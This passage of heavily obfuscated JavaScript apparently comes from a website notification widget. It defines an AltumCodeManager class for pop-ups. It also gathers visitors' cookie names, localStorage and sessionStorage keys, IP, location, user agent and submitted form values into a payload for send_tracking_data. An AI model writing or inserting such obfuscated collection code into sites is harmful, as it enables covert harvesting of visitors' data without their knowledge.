u0065\u005f\u0070\u0065\u0072\u005f\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074","tcaxe_ton".split("").reverse().join(""),"htiWsdne".split("").reverse().join(""),"tluafeDtneverp".split("").reverse().join(""),"\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0073\u0065\u0073\u0073\u0069\u006f\u006e","eulav_reggirt_yalpsid".split("").reverse().join(""),"\u0052\u0079\u006b\u0067\u004e","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073","hcaErof".split("").reverse().join(""),"\u0073\u0074\u0061\u0072\u0074\u0073\u005f\u0077\u0069\u0074\u0068","emaNgat".split("").reverse().join(""),"\u0054\u0052\u0053\u0061\u006f","\u0070\u0055\u0072\u0041\u0066","\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062","ecalper".split("").reverse().join(""),"WmOjBZ8161421".split("").reverse().join("")];_0x10ed=function(){return _0x431091;};return _0x10ed();}_0x9a8c1d=0x7+0x1;let get_cookies=()=>{function _0x19fe19(_0x41b9e1,_0x334a4d,_0x406140,_0x49b7ba,_0x332651){return _0x50e1(_0x334a4d-0xa0,_0x41b9e1);}var _0x73fe29=0x3+0x1;function _0x58fd25(_0x456cd0,_0x581ad7,_0xef3795,_0x285a7a,_0x107920){return _0x50e1(_0x456cd0-0x1e3,_0x581ad7);}let _0x573868=document["\u0063\u006f\u006f\u006b\u0069\u0065"];_0x73fe29=_0x19fe19(0x20c,0x1c6,0x251,0x134,0x1c4);function _0x213eb1(_0x3cf4d5,_0x30cc3f,_0x556b74,_0x166802,_0x1d8160){return _0x50e1(_0x556b74-0x1e6,_0x30cc3f);}function _0x128b16(_0x5b6a45,_0x2099ec,_0xd380e7,_0x2740f5,_0x54a884){return _0x50e1(_0x5b6a45-0x99,_0x54a884);}var _0x1f0778=0x8+0x1;let _0x284100=[];_0x1f0778=0x1+0x9;let _0x3e34cc=new RegExp(_0x19fe19(0x1e8,0x19a,0x1b3,0x1ea,0x217),"\u0067");let _0x3309cd;function _0x4552b1(_0x5a8e92,_0x50d6d2,_0x3fbea5,_0x2ef34e,_0x37e4eb){return _0x50e1(_0x50d6d2-0x135,_0x37e4eb);}while(_0x3309cd=_0x3e34cc['exec'](_0x573868)){if(_0x19fe19(0xc8,0x158,0x17e,0x144,0x1d2)===_0x4552b1(0x1c8,0x1e7,0x277,0x1e5,0x235)){if(_0x228fb9['getItem'](_0x213eb1(0x2ad,0x1f5,0x221,0x1d6,0x1b4))&&_0x59fa5b["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x213eb1(0x223,0x1c7,0x221,0x282,0x1d4))!=''){return _0xc4842d["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x58fd25(0x21e,0x214,0x226,0x259,0x29e));}else{var _0x53a0fa;let _0x2ad28c=![];_0x53a0fa=_0x128b16(0x16e,0x100,0x19e,0x14c,0x1ec);return _0x2ad28c;}}else{_0x284100['push'](_0x3309cd[0x28bd1^0x28bd0]);}}return _0x284100["\u006a\u006f\u0069\u006e"](_0x213eb1(0x2c0,0x29c,0x309,0x30d,0x292));};let get_localstorage=()=>{var _0x952900=0x2+0x7;let _0x3d4a47=[];function _0x1b9e38(_0x142fa8,_0x466970,_0x26505c,_0x208fd1,_0x9c4bb7){return _0x50e1(_0x26505c- -0x2a7,_0x9c4bb7);}function _0xa33cf4(_0x178105,_0x315a4e,_0x308d9c,_0x59cd48,_0x11bf20){return _0x50e1(_0x178105-0x3c8,_0x315a4e);}function _0x288c0f(_0x10919f,_0x1faad1,_0xd8470f,_0x37c2dc,_0x110b36){return _0x50e1(_0x37c2dc-0x3cb,_0x10919f);}_0x952900=_0xa33cf4(0x459,0x443,0x415,0x3c4,0x44d);function _0x4ff008(_0x3851c7,_0x503e37,_0x18ab7b,_0x3cb412,_0x2023a9){return _0x50e1(_0x3851c7- -0xb8,_0x3cb412);}for(let _0x1a3b9c=0x48bbe^0x48bbe;_0x1a3b9c<localStorage['length'];_0x1a3b9c++){if(_0xa33cf4(0x454,0x47c,0x498,0x441,0x44e)!==_0x288c0f(0x44e,0x3cf,0x498,0x457,0x45f)){var _0x363dc2=0x4+0x0;let _0x32465d=_0x942b7["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x363dc2=0x1+0x5;if(_0x32465d!==-(0x8ff8b^0x8ff8a)){_0x4764e6=_0x5aaefa['split']("\u0023")[0x966d3^0x966d3];}return _0x5ca249;}else{let _0x296b9d=localStorage["\u006b\u0065\u0079"](_0x1a3b9c);let _0x40d86a=localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x296b9d);_0x3d4a47[_0x1a3b9c]=_0x296b9d;}}return _0x3d4a47['join'](_0x4ff008(0x6b,0xc,-0x10,0xd,0xa9));};let get_sessionstorage=()=>{let _0x1aac0c=[];function _0x365637(_0x56f24a,_0x22e34a,_0x5a92fc,_0x209bcf,_0x13648c){return _0x50e1(_0x5a92fc- -0xa5,_0x56f24a);}for(let _0x236397=0xb6664^0xb6664;_0x236397<sessionStorage["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x236397++){let _0x52b579=sessionStorage["\u006b\u0065\u0079"](_0x236397);var _0x34dd95=0x1+0x8;let _0x48fbaf=sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x52b579);_0x34dd95=_0x1651c3(0x88,0x2f,-0x4,0xeb,0xbd);_0x1aac0c[_0x236397]=_0x52b579;}function _0x1651c3(_0x55bdc8,_0x3eae34,_0x3a0984,_0x415234,_0x4b6951){return _0x50e1(_0x55bdc8-0x39,_0x3eae34);}return _0x1aac0c['join'](_0x1651c3(0x15c,0xdf,0x100,0x1c4,0x179));};var _0x8d_0xbd2;let user={"\u0070\u0069\u0078\u0065\u006c\u005f\u006b\u0065\u0079":pixel_key,'ip':get_ip(),'location':get_location_data(get_ip()),"\u0061\u0067\u0065\u006e\u0074":navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"],"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u0070\u0061\u0067\u0065":encodeURIComponent(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]),"\u0063\u006f\u006f\u006b\u0069\u0065":encodeURIComponent(get_cookies()),"\u006c\u006f\u0063\u0061\u006c":encodeURIComponent(get_localstorage()),"\u0073\u0065\u0073\u0073\u0069":encodeURIComponent(get_sessionstorage())};_0x8d_0xbd2=0x9;let get_scroll_percentage=()=>{var _0x3d3f78=0x3+0x5;let _0x2ca120=document['documentElement'];_0x3d3f78=0x5+0x2;var _0x2b6f22;function _0x1dcfa5(_0x572be4,_0x594bf4,_0x483f86,_0x3250ed,_0x29c114){return _0x50e1(_0x572be4-0x42,_0x594bf4);}let _0x151399=document["\u0062\u006f\u0064\u0079"];_0x2b6f22=_0x4d51a7(-0x153,-0x180,-0x1d5,-0x17c,-0x124);function _0x1d9423(_0x48be2d,_0x677a66,_0x56635c,_0xe702a2,_0x2524be){return _0x50e1(_0xe702a2- -0x28,_0x56635c);}let _0x1bddbd=_0x1dcfa5(0x160,0x13f,0x145,0x14b,0xf0);function _0x4d51a7(_0x93541d,_0x45008d,_0x187b2d,_0x53cb4c,_0x26bca3){return _0x50e1(_0x45008d- -0x240,_0x53cb4c);}let _0x79be66=_0x4d51a7(-0xcc,-0x150,-0x1d2,-0xcc,-0x19b);let _0x2ee2e6=_0x2ca120[_0x79be66]==_0x2ca120["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"]?_0x151399[_0x79be66]:_0x2ca120[_0x79be66];return(_0x2ca120[_0x1bddbd]||_0x151399[_0x1bddbd])/(_0x2ee2e6-_0x2ca120["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"])*(0xc30d2^0xc30b6);};class AltumCodeManager{constructor(_0x11b807){this['options']={};this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['content']=_0x11b807['content']||'';this['options']['should_show']=typeof _0x11b807['should_show']===_0x241fff(-0x172,-0xc0,-0x119,-0x15f,-0x126)?!![]:_0x11b807["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"];this['options']["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x11b807["\u0064\u0065\u006c\u0061\u0079"]===_0x5cf982(0x163,0x124,0x1dc,0xd5,0xdd)?0x449f1^0x44249:_0x11b807["\u0064\u0065\u006c\u0061\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]=typeof _0x11b807["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x241fff(-0xeb,-0x1b4,-0xb5,-0xef,-0x126)?0x64980^0x64238:_0x11b807["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]=_0x11b807["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"]=_0x11b807['url'];this['options']["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]=_0x11b807["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]||!![];function _0x2909d0(_0x267aff,_0x514d1a,_0x1d04e2,_0x401060,_0x2b14cd){return _0x50e1(_0x401060- -0x16b,_0x514d1a);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006c\u006f\u0073\u0065"]=_0x11b807['close']||![];this['options']["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]=_0x11b807["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]=typeof _0x11b807["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x5c4434(-0x314,-0x275,-0x335,-0x323,-0x2d2)?_0x241fff(-0x19d,-0x25c,-0x214,-0x1f7,-0x1d7):_0x11b807["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];this['options']['trigger_all_pages']=typeof _0x11b807["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x2909d0(-0xad,-0x5b,-0xf0,-0x80,-0x7c)?!![]:_0x11b807['trigger_all_pages'];function _0x5cf982(_0x2d5ab2,_0x3b1a2e,_0x273b5b,_0x23c675,_0x4b5e64){return _0x50e1(_0x2d5ab2-0x78,_0x23c675);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers']=_0x11b807['triggers']||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]=typeof _0x11b807["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]===_0x2909d0(-0xdc,-0x4e,-0x63,-0x80,-0x8b)?![]:_0x11b807["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]=_0x11b807["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=typeof _0x11b807["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]===_0x2909d0(-0x7b,-0x2e,-0xe2,-0x80,-0x25)?_0x241fff(-0x122,-0x169,-0xa7,-0x8e,-0x110):_0x11b807['trigger_delay_display'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x11b807['display_trigger_delay_value']===_0x241fff(-0x131,-0xc6,-0x12a,-0x96,-0x126)?0xa207e^0xa207d:_0x11b807["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x11b807["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x2909d0(-0x2a,-0x6e,-0x5b,-0x80,-0x8c)?_0x5c4434(-0x3bb,-0x3bd,-0x3b1,-0x3df,-0x35f):_0x11b807['display_frequency'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']=typeof _0x11b807['display_mobile']===_0x2909d0(-0x42,-0xc4,-0xba,-0x80,-0x71)?!![]:_0x11b807['display_mobile'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x11b807["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]===_0x5cf982(0x163,0x11f,0x129,0x11d,0x118)?!![]:_0x11b807['display_desktop'];function _0x5be949(_0x3304e7,_0x18d78d,_0x27d9dc,_0x51fcf5,_0x509150){return _0x50e1(_0x509150-0x21c,_0x51fcf5);}function _0x241fff(_0x16807c,_0x3a870f,_0x11c8a1,_0x3785a5,_0x45e987){return _0x50e1(_0x45e987- -0x211,_0x3785a5);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0x11b807['display_trigger']===_0x241fff(-0x129,-0x96,-0xe9,-0xab,-0x126)?_0x241fff(-0x18f,-0xc1,-0xde,-0x124,-0x110):_0x11b807['display_trigger'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x11b807['display_trigger_value']===_0x241fff(-0x11c,-0xb4,-0x178,-0x174,-0x126)?0xb5ef2^0xb5ef1:_0x11b807['display_trigger_value'];this['options']["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]=typeof _0x11b807['data_trigger_auto']===_0x241fff(-0xe2,-0x19f,-0xe8,-0x133,-0x126)?![]:_0x11b807["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x11b807["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['on_animation']=typeof _0x11b807["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x5c4434(-0x347,-0x2a9,-0x2a5,-0x316,-0x2d2)?_0x2909d0(-0x5f,-0xdf,-0xa1,-0xec,-0x157):_0x11b807['on_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['off_animation']=typeof _0x11b807['off_animation']===_0x2909d0(-0xb7,-0xde,-0x110,-0x80,-0x107)?_0x241fff(-0x118,-0x17d,-0x149,-0xf1,-0x14d):_0x11b807["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];function _0x5c4434(_0x450607,_0x57f3c6,_0x5963cf,_0x4980fa,_0xe3e05a){return _0x50e1(_0xe3e05a- -0x3bd,_0x4980fa);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x11b807['notification_id']||![];}["dliub".split("").reverse().join("")](){if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]){if(_0x11641f(-0x1ef,-0x1c2,-0x15b,-0x1f1,-0x1e0)===_0x516989(-0x124,-0x230,-0x1ac,-0x22b,-0x136)){_0x5d196a=!![];}else{let _0x1bb81e=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]);if(_0x1bb81e){if(_0x4bb768(0x7,-0x100,-0x5c,-0x6f,-0xe9)!==_0x516989(-0x20b,-0x18a,-0x1a2,-0x235,-0x1a1)){document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4bb768(-0xbb,-0x64,-0x9a,-0x6b,0x26))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x564e72=>{function _0x42cf7d(_0x54716c,_0x5dea0c,_0x1b19cb,_0x2d084a,_0x38b490){return _0x50e1(_0x1b19cb-0x170,_0x2d084a);}function _0x5c5c6b(_0x19429b,_0x524b53,_0x389cd7,_0x1c7106,_0x24d211){return _0x50e1(_0x389cd7- -0x2d8,_0x1c7106);}function _0xf7b0af(_0x43b716,_0x35cd95,_0x15ed19,_0x25cf14,_0x395585){return _0x50e1(_0x35cd95-0x278,_0x25cf14);}if(_0x42cf7d(0x1bd,0x1dd,0x1f4,0x229,0x187)!==_0xf7b0af(0x231,0x29a,0x291,0x2c9,0x23b)){_0x564e72['addEventListener'](_0x5c5c6b(-0x27b,-0x28c,-0x229,-0x256,-0x27b),_0x4a22c5=>{function _0x3b87f4(_0x4b4496,_0xec6c94,_0xe3c14,_0x130f7b,_0x216a8e){return _0x50e1(_0xe3c14-0x346,_0xec6c94);}let _0x45cd86=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];var _0x241f09=0x6+0x3;let _0x4f8969={};function _0x24541c(_0x39fb58,_0x56cfef,_0x14025b,_0x1e0198,_0x161c23){return _0x50e1(_0x56cfef-0x1ba,_0x161c23);}_0x241f09=_0x3b87f4(0x3e2,0x3cb,0x376,0x3c2,0x317);function _0x5aa542(_0x3255c4,_0x582ecc,_0x767f23,_0xf33673,_0x2e12a1){return _0x50e1(_0xf33673- -0x3d0,_0x3255c4);}_0x564e72["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x24541c(0x267,0x215,0x1af,0x194,0x284))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x4e74f0=>{function _0x53dab7(_0x3df932,_0x266500,_0xced55d,_0x263351,_0x4aac9b){return _0x50e1(_0x266500- -0xe9,_0x263351);}function _0x4ffa0a(_0x395e34,_0x56a949,_0x3ddb46,_0x219817,_0xc33c2){return _0x50e1(_0xc33c2- -0x8f,_0x395e34);}function _0x5e0702(_0x3b8c68,_0x1399c2,_0x3bdeb5,_0x531755,_0x3eb4b2){return _0x50e1(_0x531755-0x1,_0x3bdeb5);}if(_0x4e74f0["\u0074\u0079\u0070\u0065"]==_0x241ae1(-0xa1,0x29,-0x53,0x1f,-0x49)||_0x4e74f0["\u0074\u0079\u0070\u0065"]==_0x5e0702(0x9b,0x11e,0xa1,0xde,0x7f)){if(_0x5e0702(-0xe,0x7c,0x86,0x29,-0x3)===_0x5e0702(0xdd,0x120,0x124,0xed,0x99)){let _0x122c71=_0x120421["\u0070\u0061\u0072\u0073\u0065"](_0x33773b["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);let _0x302594=_0x4e2130['stringify']({'city':_0x122c71['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['CITY'],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x122c71["\u0045\u004e\u0054\u0049\u0054\u0059"]['CALLER_IP_ADDRESS']['NATION']});_0x4af89f["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x241ae1(-0x38,-0x9e,-0xfb,0x28,-0x66),_0x302594);_0xd80ff1["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x241ae1(-0x27,-0x13e,-0x122,-0x10e,-0xb2),_0x122c71['CALLER_IP_ADDRESS']);return _0x302594;}else{return;}}if(_0x4e74f0["\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"](_0x53dab7(-0x138,-0xa4,-0x96,-0x4e,-0xf8))!==-(0xe966d^0xe966c)){if(_0x53dab7(0x4c,-0x15,-0x6f,0x7,0x3e)===_0x53dab7(-0xac,-0x84,-0x115,-0x66,-0xf3)){this['constructor']["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x1010a5);}else{return;}}function _0x280653(_0x3f8b4d,_0x5c099a,_0x2f88bc,_0x31f48d,_0x52e173){return _0x50e1(_0x52e173- -0x19e,_0x3f8b4d);}function _0x241ae1(_0x36a455,_0x2d37bf,_0x4be94f,_0x5eb162,_0x417d91){return _0x50e1(_0x417d91- -0xed,_0x2d37bf);}_0x4f8969[_0x4ffa0a(-0x45,-0x3,0xb,-0x13,-0x7)+_0x4e74f0["\u006e\u0061\u006d\u0065"]]=_0x4e74f0["\u0076\u0061\u006c\u0075\u0065"];});send_tracking_data({...user,..._0x4f8969,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":_0x45cd86,"\u0074\u0079\u0070\u0065":_0x3b87f4(0x3f8,0x428,0x433,0x45d,0x3a2)});});}else{_0x3d4f00["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=_0x561bb4['setTimeout'](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x479c47);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}});}else{var _0x21f7f6=0x4+0x8;var _0x1219d4=_0x348789["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x516989(-0x146,-0x19a,-0x1a9,-0x1c5,-0x1b1));_0x21f7f6=0x3+0x7;_0x1219d4["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x45d977,_0x805cfb){function _0x6f8b6c(_0xf35cdc,_0xf13f64,_0x3c13db,_0x32da3d,_0x31775){return _0x50e1(_0xf13f64- -0x19a,_0x32da3d);}var _0x3d8db4=_0x45d977["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]['position'];var _0x3aa6ad=_0x45d977["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];function _0x15bf1c(_0x274c6a,_0x24060d,_0x54b534,_0x469270,_0x104ce0){return _0x50e1(_0x469270- -0x186,_0x54b534);}if(_0x3d8db4==_0x15bf1c(0x16,-0xfb,-0xdc,-0x6e,-0x64)&&_0x55eef7!=_0x3aa6ad){_0x45d977['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x6f8b6c(-0x175,-0x15b,-0x18d,-0x107,-0xf4);}});}}}}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]){return![];}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_delay']){if(_0x11641f(-0x1ee,-0x282,-0x172,-0x1c1,-0x236)===_0x516989(-0xa8,-0xf4,-0xda,-0x110,-0xd4)){let _0x55ed82=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]);if(!_0x55ed82){return![];}}else{_0x4d4fa3=![];}}else{if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']){let _0x55e4df=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]);if(!_0x55e4df){return![];}}}function _0x11641f(_0x48788e,_0x219cee,_0x1e0325,_0x83a5f6,_0x4ba66c){return _0x50e1(_0x48788e- -0x2eb,_0x4ba66c);}switch(this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]){case _0x516989(-0x148,-0x1c5,-0x179,-0xf1,-0x1ff):break;case _0x516989(-0x173,-0x132,-0x1c3,-0x16f,-0x227):if(sessionStorage['getItem'](_0x34c155(-0x25c,-0x2df,-0x247,-0x2b1,-0x1f0)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"])){return![];}break;case _0x34c155(-0x2da,-0x29e,-0x2b5,-0x2ea,-0x357):if(localStorage['getItem'](_0x9b1574(-0x1c5,-0x149,-0x159,-0x164,-0xea)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"])){if(_0x34c155(-0x26e,-0x2cf,-0x287,-0x1ff,-0x227)===_0x516989(-0x195,-0x187,-0x124,-0xbe,-0xc1)){_0x35a416['location']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url'];}else{return![];}}break;}if(!this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]&&window['outerWidth']<(0xac210^0xac110)||!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_desktop']&&window['outerWidth']>(0x43411^0x43711)){return![];}function _0x516989(_0x113819,_0x7f4b96,_0x44a090,_0x450415,_0x5f1890){return _0x50e1(_0x44a090- -0x1d7,_0x7f4b96);}function _0x34c155(_0x409a91,_0x2bb5a4,_0x39ff18,_0x438fe4,_0xa21c65){return _0x50e1(_0x409a91- -0x2e9,_0xa21c65);}function _0x4bb768(_0xf874a3,_0x3af493,_0x2c6cec,_0x15efcb,_0x16f380){return _0x50e1(_0x15efcb- -0x130,_0x16f380);}let _0x4b56e9=document['createElement'](_0x34c155(-0x2bd,-0x28e,-0x272,-0x34c,-0x2c8));_0x4b56e9["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x11641f(-0x2e6,-0x272,-0x347,-0x2e8,-0x30f);_0x4b56e9["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x34c155(-0x222,-0x1d2,-0x28a,-0x2a8,-0x1f4)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position'];_0x4b56e9["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x9b1574(-0x11c,-0x12f,-0xcd,-0x6c,-0x9b),this['options']['position']);_0x4b56e9["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4bb768(-0x17c,-0x8a,-0xdc,-0x109,-0xaf),this['options']['on_animation']);_0x4b56e9["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x11641f(-0x262,-0x2f1,-0x2c9,-0x1d8,-0x2a0),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\